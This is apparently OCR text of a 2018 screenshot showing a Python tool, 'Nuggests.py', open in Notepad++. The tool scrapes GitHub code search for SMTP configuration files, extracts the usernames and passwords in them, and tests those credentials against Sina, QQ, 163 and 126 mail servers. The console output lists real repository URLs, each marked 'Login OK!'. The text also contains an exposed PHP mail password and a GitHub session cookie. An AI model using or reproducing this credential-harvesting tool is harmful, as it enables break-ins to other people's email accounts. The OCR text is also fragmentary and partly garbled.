 https://raw.githubusercontent.co
https://raw.githubusercontent.com/xiaosongfu/gzu_paper/192bb4bb8484bd0aa2a608d71ab0715ade49989d/application/code/runda/
BeautifulSoup
译
书签
手机书签
ctf
漏洞利用
APP应用
other
各大src
<?php
//发送邮件配置
define("Transport","smtp.sina.com");
define("UserUame","xia0@sina.com");
define("Password","xiao");
define("Name","runda.com");
LIVE
命令提示符
alibaba smtp+sina.com
Scanning 5 pages from Github!
正在抓取第0页!
正在抓取第1页!
正在抓取第2页!
正在抓取第3页!
正在抓取第4页!
Analysis :https://raw.githubusercontent.com/xiaosongfu/gzu_paper/192bb4bb8484bd0aa2a608d71ab0715ade49989d/application/code/runda/Config/swiftmailer.c
onfig.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/suxw8813/zentao/7cacf1c87cddc7c6c3c1220b7c407975b4b923dc/source/app/zentao/module/mail/config.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/Brightchu/sciznz/b1e120ed7cdd1f0bf2700d079d952641f859d80c/application/config/email.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/WangYihang/Attack-With-Defense-Challenges/d81fde98409913ef4c133253e0350f0ec7688bf1/2018-Defcon-China-Fina
l/web2/src/module/mail/config.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/straydoggie/cdapp/8175c9b0327a9a07d0dc60bf7847cc961268b6b3/functions/hxsx/php/mail.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/godblesseric/xiunobbs/5ce373b7e70622ec4f839a3cb94cbb7b7d96d9d7/conf/smtp.conf.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/taochangle/pscs/9f9833c9625c7dbd47d04080a84624eb45687011/application/sendmail.php
Loading Sina mail Module
:  Login OK!
Analysis :https://raw.githubusercontent.com/it-hjm007/JMaatFrame/e755ae921e336abc01d9ec99ed13cb1207a37b5b/config/mail.php
Loading Sina mail Module
:  Login OK!
alibaba smtp+126.com
Scanning 5 pages from Github!
正在抓取第0页!
正在抓取第1页!
正在抓取第2页!
C:\Users\Administrator\Desktop\Github_Nuggests-master\Nuggests.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
Nuggests.py
22 if 'pass' in page[index]:
23 password = page[index+2].strip(',').repl
24 #print password
25 except:
26 pass
27 if mod == '163':
28 maillogin_163(usern,password,url)
29 if mod == 'qq':
30 maillogin_qq(usern,password,url)
31 if mod == 'sina':
32 maillogin_sina(usern,password,url)
33 if mod == '126':
34 maillogin_126(usern,password,url)
35
36 def read_page(keyword,pages):
37 pages = int(pages)
38 print ('alibaba '+keyword)
39 print ('Scanning '+str(pages)+' pages from Github!')
40 for page in range(pages):
41 headers = 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.75 Safari/537
42 cookie = {"Cookie":"_octo=GH1.1.463111735.1515934854; logged_in=yes; dotcom_user=AGLcaicai; _ga=GA1.2.1343688183.151
43 url = 'https://github.com/search?l=PHP&p='+str(page)+'&q='+keyword+'&type=Code&utf8=%E2%9C%93'
44 print ('正在抓取第'+str(page)+'页!')
45 pagecon = requests.get(url,cookies = cookie).content
46 soup = BeautifulSoup(pagecon,"html.parser")
47 for link in soup.find_all('a'):
48 url = link.get('href')
49 if 'blob' in url:
50 url = url.split('#')[0]
51 url = url.split('blob/')[0]+url.split('blob/')[1]
52 urllist.append('https://raw.githubusercontent.com'+url)
Python file length : 3,246 lines : 70 Ln : 3 Col : 30 Sel : 0 | 0 Unix (LF) UTF-8 INS
https://raw.github...
命令提示符
C:\Users\Adminis...
ENG
22:57
2018/7/8 星期日